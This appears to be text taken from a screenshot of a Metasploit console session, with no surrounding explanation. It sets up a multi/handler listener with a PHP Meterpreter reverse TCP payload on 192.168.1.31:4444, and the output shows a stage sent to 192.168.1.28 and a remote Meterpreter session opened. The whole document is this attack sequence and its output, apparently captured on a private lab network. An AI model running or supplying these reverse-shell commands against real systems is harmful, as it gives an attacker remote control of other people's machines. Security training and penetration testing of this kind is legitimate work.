 Terminal
File Edit View Search Terminal Help
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v4.16.16-dev ]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.31
LHOST => 192.168.1.31
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.31:4444
[*] Sending stage (37543 bytes) to 192.168.1.28
[*] Meterpreter session 1 opened (192.168.1.31:4444 -> 192.168.1.28:52750) at 20
17-12-16 23:31:15 -0500
meterpreter >